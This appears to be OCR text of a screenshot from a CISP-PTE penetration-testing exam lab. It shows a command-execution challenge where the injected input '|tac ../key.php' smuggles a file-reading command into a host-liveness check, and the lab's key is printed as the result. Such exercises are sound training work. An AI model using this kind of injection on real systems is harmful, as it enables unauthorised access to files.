 CISP-PTE 认证考试
不安全
11.1.10.15:34044/vulnerabilities/fu1.php
6
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
Home
突破它拿KEY
基础题目之命令执行
描述
请开始答题
验证主机是否存活
|tac ../key.php
提交
?>//key:3s9j6c2k
Copyright © 360 CISP-PTE
CH
13:02
2024/3/12